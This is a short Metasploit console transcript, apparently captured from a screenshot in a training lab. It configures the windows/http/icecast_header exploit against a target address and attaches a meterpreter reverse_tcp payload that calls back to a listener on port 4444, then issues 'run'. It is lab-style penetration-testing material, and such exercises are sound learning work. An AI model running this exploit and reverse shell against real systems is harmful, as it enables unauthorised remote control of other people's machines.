 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > setg rhosts 10.10.149.165
rhosts => 10.10.149.165
msf6 exploit(windows/http/icecast_header) > run